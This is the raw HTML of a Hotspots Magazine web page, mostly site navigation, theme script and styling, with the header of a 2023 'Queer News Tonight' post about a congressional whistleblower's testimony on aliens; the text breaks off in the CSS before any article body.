	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-169234" class="post-169234 post type-post status-publish format-video has-post-thumbnail category-queernewstonight post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Whilstleblower Testified In Front Of Congress Last Week About The Existence Of...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T10:43:32-04:00" >August 10, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network 